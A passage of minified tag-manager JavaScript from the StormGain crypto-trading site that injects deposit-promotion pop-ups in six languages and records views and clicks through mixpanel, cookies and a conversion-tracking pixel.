'<path d="M45 66C45.5523 66 46 65.5523 46 65C46 64.4477 45.5523 64 45 64C44.4477 64 44 64.4477 44 65C44 65.5523 44.4477 66 45 66Z" fill="#FFB540"/>\n'+
'<path d="M45 70C45.5523 70 46 69.5523 46 69C46 68.4477 45.5523 68 45 68C44.4477 68 44 68.4477 44 69C44 69.5523 44.4477 70 45 70Z" fill="#FFB540"/>\n'+
'<path d="M29 64C29.5523 64 30 63.5523 30 63C30 62.4477 29.5523 62 29 62C28.4477 62 28 62.4477 28 63C28 63.5523 28.4477 64 29 64Z" fill="#FFB540"/>\n'+
'<path d="M25 62C25.5523 62 26 61.5523 26 61C26 60.4477 25.5523 60 25 60C24.4477 60 24 60.4477 24 61C24 61.5523 24.4477 62 25 62Z" fill="#FFB540"/>\n'+
'<path d="M29 68C29.5523 68 30 67.5523 30 67C30 66.4477 29.5523 66 29 66C28.4477 66 28 66.4477 28 67C28 67.5523 28.4477 68 29 68Z" fill="#FFB540"/>\n'+
'<path d="M49 64C49.5523 64 50 63.5523 50 63C50 62.4477 49.5523 62 49 62C48.4477 62 48 62.4477 48 63C48 63.5523 48.4477 64 49 64Z" fill="#FFB540"/>\n'+
'<path d="M53 62C53.5523 62 54 61.5523 54 61C54 60.4477 53.5523 60 53 60C52.4477 60 52 60.4477 52 61C52 61.5523 52.4477 62 53 62Z" fill="#FFB540"/>\n'+
'<path d="M49 68C49.5523 68 50 67.5523 50 67C50 66.4477 49.5523 66 49 66C48.4477 66 48 66.4477 48 67C48 67.5523 48.4477 68 49 68Z" fill="#FFB540"/>\n'+
'</svg>\n </div><strong class="inbox-title" style="color: #fff !important;font-size: xx-large"> '+
' Start earning in 3 easy steps'+
'</strong> <div class="inbox-content"> '+
'<p class="inbox-paragraph" style="padding-top: 20px"><ul class="inbox-paragraph" style="text-align: left;margin-left: 20px; font-size: 16px;" ><li> '+
'<svg style="float: left;" width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">\n'+
'<rect x="3.33333" y="18.3333" width="13.3333" height="3.33333" rx="1" fill="#13DA5A"/>\n'+
'<rect x="8.33333" y="13.3333" width="3.33333" height="13.3333" rx="1" fill="#13DA5A"/>\n'+
'<path d="M27.9167 19.1667H27.5V11.6667H32.5C32.9604 11.6667 33.3333 11.2933 33.3333 10.8333C33.3333 10.3733 32.9604 9.99999 32.5 9.99999H27.5V7.49999C27.5 7.03999 27.1271 6.66666 26.6667 6.66666C26.2062 6.66666 25.8333 7.03999 25.8333 7.49999V9.99999H25.4167C22.43 9.99999 20 12.43 20 15.4167C20 18.4033 22.43 20.8333 25.4167 20.8333H25.8333V28.3333H20.8333C20.3729 28.3333 20 28.7067 20 29.1667C20 29.6267 20.3729 30 20.8333 30H25.8333V32.5C25.8333 32.96 26.2062 33.3333 26.6667 33.3333C27.1271 33.3333 27.5 32.96 27.5 32.5V30H27.9167C30.9033 30 33.3333 27.57 33.3333 24.5833C33.3333 21.5967 30.9033 19.1667 27.9167 19.1667ZM25.8333 19.1667H25.4167C23.3487 19.1667 21.6667 17.4846 21.6667 15.4167C21.6667 13.3487 23.3487 11.6667 25.4167 11.6667H25.8333V19.1667ZM27.9167 28.3333H27.5V20.8333H27.9167C29.9846 20.8333 31.6667 22.5154 31.6667 24.5833C31.6667 26.6512 29.9846 28.3333 27.9167 28.3333Z" fill="#13DA5A" stroke="#13DA5A" stroke-width="0.8"/>\n'+
'</svg>\n <span  style="color: #fff !important;">1. Make an initial deposit</span> <br> <span style="color: grey !important;font-size: small !important">Make your initial deposit of <span style="color: #02d464 !important;">USDT 250</span> using your preferred payment method\n</span>\n'+
' <br><br><li>'+
'<svg style="float: left;" width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">\n'+
'<rect x="10" y="5" width="20" height="30" rx="2" stroke="#13DA5A" stroke-width="2.4"/>\n'+
'<path d="M16.6667 6.66669L23.3333 6.66669" stroke="#13DA5A" stroke-width="2" stroke-linecap="round"/>\n'+
'</svg>\n <span  style="color: #fff !important;">2. Receive a free call from an expert</span> <br> <span style="color: grey !important;font-size: small !important">Receive free and professional advice from a dedicated financial expert</span>\n'+' <br><br><li>'+
'<svg style="float: left;" width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">\n'+
'<rect x="5" y="5" width="3.33333" height="15" rx="1" fill="#13DA5A"/>\n'+
'<rect x="11.6667" y="11.6667" width="3.33333" height="13.3333" rx="1" fill="#13DA5A"/>\n'+
'<rect x="18.3333" y="11.6667" width="3.33333" height="23.3333" rx="1" fill="#13DA5A"/>\n'+
'<rect x="25" y="5" width="3.33333" height="15" rx="1" fill="#13DA5A"/>\n'+
'<rect x="31.6667" y="11.6667" width="3.33333" height="15" rx="1" fill="#13DA5A"/>\n'+
'</svg>\n <span  style="color: #fff !important;">3. Start making money from home</span> <br> <span style="color: grey !important;font-size: small !important">Start trading straight away and earn money from the price of bitcoin today</span>\n'+
' </ul></p>'+
'<a style="color: #000000 !important" href="https://app.stormgain.com/deeplink.html?icid=mo_web_sg_activate_account_en&desktop=%23modal_deposit" target="_blank" onclick="mixpanel.track(\'mo_web_sg_activate_account_en - order\');" class="inbox-submit-btn"> '+
'Hurry! Activate your account'+
' </a> </div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_activate_account_en - view");document.cookie='mo_web_sg_activate_account_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}catch(e){utag.DB(e)}},function(a,b){try{if((b['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1&&b['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&b['customer_profile_broker'].toString().toLowerCase().indexOf('STORM'.toLowerCase())>-1)){(function(){var url=new URL(b.page_referrer_long?b.page_referrer_long:document.referrer!==""?document.referrer:document.URL);var search_params=new URLSearchParams(url.search);if(search_params.has('binom_click_id')){var clickId=search_params.get('binom_click_id')
var dt=new Date()
dt=new Date(dt.setMonth(dt.getMonth()+2))
document.cookie='binom_click_id='+clickId+'; expires='+dt;}
function getUclick_c(){var e=document.cookie.match(new RegExp("(?:^|; )"+"uclick"+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0;}
function cnv_pixel(){var e="https://sg-tracking.com/click.php?",n=document.createElement("img");"function"==typeof getUclick_c?n.src=e+"cnv_id="+clickId+"&uclick="+getUclick_c():n.src=e+"cnv_id="+clickId}
cnv_pixel();})();}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[237]=='undefined'){utag.runonce.ext[237]=1;if(b['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com/promo/dailyvideo/'.toLowerCase())>-1){if(document.URL.indexOf("subscribed")>-1){utag.link({tealium_event:"marketing_campaign - order",customer_profile_id:b["qp.customer_id"],customer_profile_email:b.customer_profile_email,product_category:'marketing_campaign',event_type:'order',page_source:'subscribed',page_environment:"prod",customer_profile_broker:"STORM",customer_profile_is_logged:"1",page_system:"storm",page_language:'EN',page_channel:"ep-web",});}else if(document.URL.indexOf("unsubscribed")>-1){utag.link({tealium_event:"marketing_campaign - order",customer_profile_id:b["qp.customer_id"],customer_profile_email:b.customer_profile_email,product_category:'marketing_campaign',event_type:'order',page_source:'unsubscribed',page_environment:"prod",customer_profile_broker:"STORM",customer_profile_is_logged:"1",page_system:"storm",page_language:'EN',page_channel:"ep-web",});}}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[282]=='undefined'){utag.runonce.ext[282]=1;if((b['page_language'].toString().toLowerCase().indexOf('en'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">StormGain is gifting you an extra 5% bonus on all deposits</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">if you deposit funds during the promotional period <strong>(26th to 31th of July)</strong>, you will get a 5% bonus credited to your account.<br><br> '+
'<strong style="text-align: left">With only five days left, it’s time to take a step forward and collect your bonus!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_en" onclick="mixpanel.track(\'mo_web_sg_flashJuly_en - order\');" class="inbox-submit-btn text-center"> More Details </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_en - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[283]=='undefined'){utag.runonce.ext[283]=1;if((b['page_language'].toString().toLowerCase().indexOf('ru'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">+5% бонусов при пополнении счета</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">Мы дарим дополнительные 5% бонусов к любому вашему статусу, если вы успеете пополнить счет в период акции - <strong>с 26 по 31 июля</strong><br><br> '+
'<strong style="text-align: left">Осталось всего 5 дней, успейте принять участие и забрать ваш бонус!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_ru" onclick="mixpanel.track(\'mo_web_sg_flashJuly_ru - order\');" class="inbox-submit-btn text-center"> Узнать больше </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_ru - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[284]=='undefined'){utag.runonce.ext[284]=1;if((b['page_language'].toString().toLowerCase().indexOf('br'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">+5% de bônus adiconal em depósitos!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">se você depositar fundos durante o período promocional <strong>(26-31 de julho)</strong>, você receberá 5% de bôus creditado em sua conta.<br><br> '+
'<strong style="text-align: left">Com apenas 5 dias restantes, é hora de dar um passo a frente e conseguir o seu bônus!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_bra" onclick="mixpanel.track(\'mo_web_sg_flashJuly_bra - order\');" class="inbox-submit-btn text-center"> Mais detalhes </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_bra - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[285]=='undefined'){utag.runonce.ext[285]=1;if((b['page_language'].toString().toLowerCase().indexOf('de'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">+5% zusätzlicher Bonus auf Einzahlungen!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">Wenn Sie während des Aktionszeitraums <strong>(vom 26. bis 31. Juli)</strong> Geld einzahlen, erhalten Sie einen Bonus in Höhe von 5% auf Ihr Konto gutgeschrieben.<br><br> '+
'<strong style="text-align: left">Da nur noch fünf Tage verbleiben, ist es an der Zeit, einen Schritt nach vorne zu machen und Ihren Bonus zu kassieren!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_de" onclick="mixpanel.track(\'mo_web_sg_flashJuly_de - order\');" class="inbox-submit-btn text-center"> Weitere Einzelheiten </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_de - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[286]=='undefined'){utag.runonce.ext[286]=1;if((b['page_language'].toString().toLowerCase().indexOf('fr'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">Pour trois jours seulement : +5 % de bonus supplémentaire sur les dépôts!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">Peu importe le statut que vous avez : si vous déposez pendant la période de promotion (<u>du 26 au 31 juillet</u>), vous obtiendrez un bonus de 5 % crédité sur votre compte.<br><br> '+
'<strong style="text-align: left">Il ne reste plus que cinq jours, il est temps de faire un pas en avant et d\'encaisser votre bonus!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_fr" onclick="mixpanel.track(\'mo_web_sg_flashJuly_fr - order\');" class="inbox-submit-btn text-center"> Plus d\'informations </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_fr - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[287]=='undefined'){utag.runonce.ext[287]=1;if((b['page_language'].toString().toLowerCase().indexOf('es'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">¡+5 % de bonificación adicional en los depósitos!</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">si depositas fondos durante el período promocional <strong>(26 al 31 de julio)</strong>, obtendrás un bono del 5 % que se acreditará en tu cuenta.<br><br> '+
'<strong style="text-align: left">Solo quedan cinco días, ¡es hora de dar el paso y recibir tu bono!</strong> '+
'</p>'+
'</div>'
+
